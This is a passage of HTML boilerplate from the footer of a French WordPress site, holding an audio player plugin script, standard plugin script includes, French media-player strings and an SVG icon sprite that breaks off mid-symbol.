	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'http://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='mediaelement-css' href='http://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="http://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="http://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="http://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
